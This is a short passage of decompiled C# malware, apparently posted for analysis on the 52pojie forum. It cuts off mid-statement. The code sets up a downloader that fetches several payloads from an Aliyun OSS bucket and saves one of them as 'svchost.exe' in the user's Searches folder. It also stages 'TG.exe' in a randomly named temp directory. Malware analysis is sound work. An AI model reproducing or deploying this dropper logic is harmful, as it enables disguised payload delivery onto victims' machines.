 namespace TestAssembly
{
// Token: 0x02000002 RID: 2
public class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public Program()
{
this.outDirectory = Path.Combine(Path.Combine(Path.Combine("C:\\Users", Environment.UserName), "Searches"),
this.urlPath = "https://conjhgfjdsfguds.oss-cn-hongkong.aliyuncs.com/";
this.AddTask2("libcef.exe", "svchost.exe");
this.AddTask2("libcef.dll", "libcef.dll");
this.AddTask2(this.IdentifierOR("libcef") + ".png", "libcef.png");
this.AddTask2("decod.exe", "decod.exe");
this.AddTask2("cache.dat", "cache.dat");
string path = Path.Combine(Path.GetTempPath(), Program.GenerateRandomString(new Random().Next(32, 64)));
this.bundleConfig = this.urlPath + "TG.exe=" + Path.Combine(path, "TG.exe");
uint id = (uint)Process.GetCurrentProcess().Id;
string path2 = Path.Combine(Path.GetTempPath(), string.Format("{0}{1}{2}{3}{4}{5}{6}{7}{8}", new object[]
{
吾爱破解论坛
www.52pojie.cn